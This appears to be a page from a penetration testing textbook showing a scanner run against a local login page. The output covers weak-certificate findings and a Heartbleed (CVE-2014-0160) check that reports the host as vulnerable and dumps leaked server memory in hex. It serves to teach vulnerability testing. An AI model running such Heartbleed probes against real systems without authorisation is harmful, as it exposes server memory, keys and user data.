 166
Web Application Penetration Testing
pentester@r00ting: % breacher.sh https://localhost/login.php
Host Info:
==============
Host : localhost
Port : 443
Path : /login.php
Certificate Info:
==================
Type: Domain Validation Certificate (i.e. NON-Extended Valida-
tion Certificate)
Expiration Date: Sat Nov 09 07:48:47 SGT 2019
Signature Hash Algorithm: SHA1withRSA
Public key: Sun RSA public key, 1024 bits
modulus: 13563296484355500991016409816100408625
9135236815846778903941582882908611097021488277
5657328517128950572278496563648868981962399018
7956963565986177085092024117822268667016231814
7175328086853962427921575656093414000691131757
0996633223696567560900301903699230503066687785
34926124693591013220754558036175189121517
public exponent: 65537
Signed for: CN=localhost
Signed by: CN=localhost
Total certificate chain: 1
(Use -Djavax.net.debug=ssl:handshake:verbose for debugged
output.)
=====================================
Certificate Validation:
===============================
[!] Signed using Insufficient public key length 1024 bits
(Refer to http://www.keylength.com/ for details)
[!] Certificate Signer: Self-signed/Untrusted CA - verified with
Firefox & Java ROOT CAs.
=====================================
Loading module: Hut3 Cardiac Arrest ...
Checking localhost:443 for Heartbleed bug (CVE-2014-0160)
...
[-] Connecting to 127.0.0.1:443 using SSLv3
[-] Sending ClientHello
[-] ServerHello received
[-] Sending Heartbeat
[Vulnerable] Heartbeat response was 16384 bytes instead of
3! 127.0.0.1:443 is vulnerable over SSLv3
[-] Displaying response (lines consisting entirely of null bytes
are removed):
0000: 02 FF FF 08 03 00 53 48 73 F0 7C CA C1 D9 02 04 ......
SHs.|.....
0010: F2 1D 2D 49 F5 12 BF 40 1B 94 D9 93 E4 C4 F4 F0 ..-
I...@........
0020: D0 42 CD 44 A2 59 00 02 96 00 00 00 01 00 02 00
.B.D.Y..........
0060: 1B 00 1C 00 1D 00 1E 00 1F 00 20 00 21 00 22 00 ..........
.!.”.
0070: 23 00 24 00 25 00 26 00 27 00 28 00 29 00 2A 00
#.$.%.&.’.(.).*.
0080: 2B 00 2C 00 2D 00 2E 00 2F 00 30 00 31 00 32 00 +.,.-
.../.0.1.2.
0090: 33 00 34 00 35 00 36 00 37 00 38 00 39 00 3A 00
3.4.5.6.7.8.9.:.
00a0: 3B 00 3C 00 3D 00 3E 00 3F 00 40 00 41 00 42 00
;.<.=.>.?.@.A.B.
00b0: 43 00 44 00 45 00 46 00 60 00 61 00 62 00 63 00
C.D.E.F.`.a.b.c.
00c0: 64 00 65 00 66 00 67 00 68 00 69 00 6A 00 6B 00
d.e.f.g.h.i.j.k.
00d0: 6C 00 6D 00 80 00 81 00 82 00 83 00 84 00 85 00
l.m.............
01a0: 20 C0 21 C0 22 C0 23 C0 24 C0 25 C0 26 C0 27 C0
.!.”.#.$.%.&.’.
01b0: 28 C0 29 C0 2A C0 2B C0 2C C0 2D C0 2E C0 2F C0
(.).*.+.,.-.../.
01c0: 30 C0 31 C0 32 C0 33 C0 34 C0 35 C0 36 C0 37 C0
0.1.2.3.4.5.6.7.
01d0: 38 C0 39 C0 3A C0 3B C0 3C C0 3D C0 3E C0 3F C0
8.9.:.;.<.=.>.?.
01e0: 40 C0 41 C0 42 C0 43 C0 44 C0 45 C0 46 C0 47 C0
@.A.B.C.D.E.F.G.
01f0: 48 C0 49 C0 4A C0 4B C0 4C C0 4D C0 4E C0 4F C0
H.I.J.K.L.M.N.O.
0200: 50 C0 51 C0 52 C0 53 C0 54 C0 55 C0 56 C0 57 C0
P.Q.R.S.T.U.V.W.
0210: 58 C0 59 C0 5A C0 5B C0 5C C0 5D C0 5E C0 5F C0
X.Y.Z.[..].^._.
0220: 60 C0 61 C0 62 C0 63 C0 64 C0 65 C0 66 C0 67 C0
`.a.b.c.d.e.f.g.
0230: 68 C0 69 C0 6A C0 6B C0 6C C0 6D C0 6E C0 6F C0
h.i.j.k.l.m.n.o.
0240: 70 C0 71 C0 72 C0 73 C0 74 C0 75 C0 76 C0 77 C0
p.q.r.s.t.u.v.w.
0250: 78 C0 79 C0 7A C0 7B C0 7C C0 7D C0 7E C0 7F C0
x.y.z.{.|.}.~...
02c0: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00
..I...........4.
02d0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00
2...............
0300: 10 00 11 00 23 00 00 00 0F 00 01 01 00 00 00 00
....#...........
0bd0: 00 00 00 00 00 00 00 00 00 12 7D 01 00 10 00 02
..........}.....
[-] Closing connection
[-] Connecting to 127.0.0.1:443 using TLSv1.0
[-] Sending ClientHello
 